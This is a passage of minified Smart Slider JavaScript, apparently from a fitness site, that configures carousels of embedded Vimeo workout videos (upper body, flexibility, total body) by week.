_N2.FrontendItemVimeo(this,"n2-ss-17item1","n2-ss-17",{"vimeourl":"https:\/\/vimeo.com\/510929090","privateid":"","image":"$upload$\/2021\/02\/IT-Week-7-Balance-Video-Card.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"510929090","privacy-enhanced":1},1,0);new _N2.SmartSliderWidgetThumbnailDefaultHorizontal(this,{"action":"click","minimumThumbnailCount":1})}})});_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetThumbnailDefaultHorizontal","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-18',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":600,"sliderWidth":1200,"sliderHeight":600,"slideWidth":1200,"slideHeight":600},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":600,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":350,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":160,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":0,"keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":0,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.FrontendItemVimeo(this,"n2-ss-18item1","n2-ss-18",{"vimeourl":"https:\/\/vimeo.com\/499018032","privateid":"","image":"$upload$\/2021\/02\/IT-Week-2-Rolling-Video-Card.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"499018032","privacy-enhanced":1},1,0);new _N2.SmartSliderWidgetThumbnailDefaultHorizontal(this,{"action":"click","minimumThumbnailCount":1})}})});_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","SmartSliderWidgetThumbnailDefaultHorizontal","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-13',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":600,"sliderWidth":1200,"sliderHeight":600,"slideWidth":1200,"slideHeight":600},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":600,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":350,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":160,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":0,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.FrontendItemVimeo(this,"n2-ss-13item1","n2-ss-13",{"vimeourl":"https:\/\/vimeo.com\/561051429","privateid":"","image":"$upload$\/2021\/06\/IT-Week-22-Upper-Body.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"561051429","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-13item2","n2-ss-13",{"vimeourl":"https:\/\/vimeo.com\/557814473","privateid":"","image":"$upload$\/2021\/06\/IT-Week-21-Upper-Body.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"557814473","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-13item3","n2-ss-13",{"vimeourl":"https:\/\/vimeo.com\/542334996","privateid":"","image":"$upload$\/2021\/04\/IT-Week-17-Upper-Body.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"542334996","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-13item4","n2-ss-13",{"vimeourl":"https:\/\/vimeo.com\/537504691","privateid":"","image":"$upload$\/2021\/04\/IT-Week-16-Upper-Body.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"537504691","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-13item5","n2-ss-13",{"vimeourl":"https:\/\/vimeo.com\/532893372","privateid":"","image":"$upload$\/2021\/04\/IT-Week-14-Upper-Body.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"532893372","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-13item6","n2-ss-13",{"vimeourl":"https:\/\/vimeo.com\/528595403","privateid":"","image":"$upload$\/2021\/03\/IT-Week-13-Upper-Body-Shoulders-Biceps-Triceps.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"528595403","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-13item7","n2-ss-13",{"vimeourl":"https:\/\/vimeo.com\/528450428","privateid":"","image":"$upload$\/2021\/03\/IT-Week-13-Upper-Body-Chest-and-Back.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"528450428","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-13item8","n2-ss-13",{"vimeourl":"https:\/\/vimeo.com\/525718747","privateid":"","image":"$upload$\/2021\/03\/IT-Week-12-Upper-Body.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"525718747","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-13item9","n2-ss-13",{"vimeourl":"https:\/\/vimeo.com\/517921625","privateid":"","image":"$upload$\/2021\/02\/IT-Week-9-Upper-Body.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"517921625","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-13item10","n2-ss-13",{"vimeourl":"https:\/\/vimeo.com\/513177780","privateid":"","image":"$upload$\/2021\/02\/IT-Week-8-Upper-Body-Arms-Video-Card-1.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"513177780","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-13item11","n2-ss-13",{"vimeourl":"https:\/\/vimeo.com\/506825516","privateid":"","image":"$upload$\/2021\/02\/IT-Week-5-Upper-Body-Arms-Video-Card.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"506825516","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-13item12","n2-ss-13",{"vimeourl":"https:\/\/vimeo.com\/501553518","privateid":"","image":"$upload$\/2021\/02\/IT-Week-3-Upper-Body-Pull-Muscles-Video-Card.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"501553518","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-13item13","n2-ss-13",{"vimeourl":"https:\/\/vimeo.com\/501555361","privateid":"","image":"$upload$\/2021\/02\/IT-Week-3-Upper-Body-Push-Muscles.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"501555361","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-13item14","n2-ss-13",{"vimeourl":"https:\/\/vimeo.com\/499024360","privateid":"","image":"$upload$\/2021\/02\/IT-Week-2-Upper-Body-Video-Card.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"499024360","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-13item15","n2-ss-13",{"vimeourl":"https:\/\/vimeo.com\/499708901","privateid":"","image":"$upload$\/2021\/02\/IT-Week-1-Upper-Body-Video-Card.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"499708901","privacy-enhanced":1},1,0);new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetThumbnailDefaultHorizontal(this,{"action":"click","minimumThumbnailCount":1})}})});_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","SmartSliderWidgetThumbnailDefaultHorizontal","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-16',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":600,"sliderWidth":1200,"sliderHeight":600,"slideWidth":1200,"slideHeight":600},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":600,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":350,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":160,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":0,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.FrontendItemVimeo(this,"n2-ss-16item1","n2-ss-16",{"vimeourl":"https:\/\/vimeo.com\/559518142","privateid":"","image":"$upload$\/2021\/06\/IT-Week-21-Flexibility-PCT-PIYO.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"559518142","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-16item2","n2-ss-16",{"vimeourl":"https:\/\/vimeo.com\/552993651","privateid":"","image":"$upload$\/2021\/05\/IT-Week-20-Flexibility.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"552993651","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-16item3","n2-ss-16",{"vimeourl":"https:\/\/vimeo.com\/541779315","privateid":"","image":"$upload$\/2021\/04\/IT-Week-17-Flexibility.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"541779315","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-16item4","n2-ss-16",{"vimeourl":"https:\/\/vimeo.com\/529553205","privateid":"","image":"$upload$\/2021\/03\/IT-Week-13-Flexibility.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"529553205","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-16item5","n2-ss-16",{"vimeourl":"https:\/\/vimeo.com\/523971293","privateid":"","image":"$upload$\/2021\/03\/IT-Week-11-Flexibility.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"523971293","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-16item6","n2-ss-16",{"vimeourl":"https:\/\/vimeo.com\/509560417","privateid":"","image":"$upload$\/2021\/02\/IT-Week-6-Flexibility-Introduction-to-Yoga-Video-Card.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"509560417","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-16item7","n2-ss-16",{"vimeourl":"https:\/\/vimeo.com\/506832326","privateid":"","image":"$upload$\/2021\/02\/IT-Week-5-Flexibility-the-Best-Stretches-Video-Card.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"506832326","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-16item8","n2-ss-16",{"vimeourl":"https:\/\/vimeo.com\/499717502","privateid":"","image":"$upload$\/2021\/02\/IT-Week-1-Flexibility-Video-Card.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"499717502","privacy-enhanced":1},1,0);new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetThumbnailDefaultHorizontal(this,{"action":"click","minimumThumbnailCount":1})}})});_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","SmartSliderWidgetThumbnailDefaultHorizontal","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-15',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":600,"sliderWidth":1200,"sliderHeight":600,"slideWidth":1200,"slideHeight":600},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":600,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":350,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":160,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":0,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.FrontendItemVimeo(this,"n2-ss-15item1","n2-ss-15",{"vimeourl":"https:\/\/vimeo.com\/568519562","privateid":"","image":"$upload$\/2021\/06\/IT-Week-23-Total-Body.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","reset":"0","quality":"-1","vimeocode":"568519562","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-15item2","n2-ss-15",{"vimeourl":"https:\/\/vimeo.com\/544248249","privateid":"","image":"$upload$\/2021\/05\/IT-Week-18-Total-Body.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"544248249","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-15item3","n2-ss-15",{"vimeourl":"https:\/\/vimeo.com\/540396544","privateid":"","image":"$upload$\/2021\/04\/IT-Week-16-Total-Body.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"540396544","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-15item4","n2-ss-15",{"vimeourl":"https:\/\/vimeo.com\/522015818","privateid":"","image":"$upload$\/2021\/03\/IT-Week-11-Total-Body-1.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"522015818","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-15item5","n2-ss-15",{"vimeourl":"https:\/\/vimeo.com\/519261784","privateid":"","image":"$upload$\/2021\/03\/IT-Week-10-Total-Body.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"519261784","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-15item6","n2-ss-15",{"vimeourl":"https:\/\/vimeo.com\/516481683","privateid":"","image":"$upload$\/2021\/02\/IT-Week-9-Total-Body.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"516481683","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-15item7","n2-ss-15",{"vimeourl":"https:\/\/vimeo.com\/513593475","privateid":"","image":"$upload$\/2021\/02\/IT-Week-8-Total-Body-1-Side-Then-the-Other-Video-Card-1.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"513593475","privacy-enhanced":1},1,0);new 